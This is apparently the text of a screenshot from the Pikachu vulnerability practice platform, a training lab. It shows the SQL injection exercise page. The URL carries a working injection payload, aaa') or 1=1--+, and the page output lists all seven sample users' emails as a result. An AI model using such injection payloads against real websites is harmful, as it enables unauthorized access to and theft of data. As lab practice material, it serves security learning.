 不安全 | 10.20.73.62/pikachu/vul/sqli/sqli_x.php?name=aaa%27)%20or%201=1--+&submit=查询
应用
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > x
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com